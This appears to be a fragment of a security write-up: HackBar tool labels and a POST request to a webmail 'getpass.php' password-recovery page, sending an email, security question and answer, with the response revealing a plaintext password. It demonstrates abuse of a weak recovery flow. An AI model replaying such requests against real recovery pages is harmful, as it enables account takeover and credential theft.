 Load URL
http://mail.fuck.com/webmail/getpass.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
email=test0001%40fuck.com&question=hello&answer=tom&update=%E7%A1%AE%E8%AE%A4
你的密码是
fuckyou123